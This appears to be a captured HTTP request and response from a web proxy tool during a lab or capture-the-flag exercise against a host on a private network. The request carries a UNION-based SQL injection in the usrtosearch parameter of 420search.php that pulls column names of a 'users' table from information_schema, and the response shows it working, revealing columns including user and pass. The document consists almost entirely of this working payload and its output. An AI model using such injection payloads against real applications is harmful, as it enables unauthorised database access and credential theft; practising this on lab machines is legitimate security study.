 Request
Pretty Raw Hex
\n
1 GET /kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(column_name),NULL,NULL from information_schema.columns where table_schema='seth'and table_name='users'-- - HTTP/1.1
2 Host: 192.168.162.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 11:38:31 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 334
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :id,user,pass,position <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
Fetched data successfully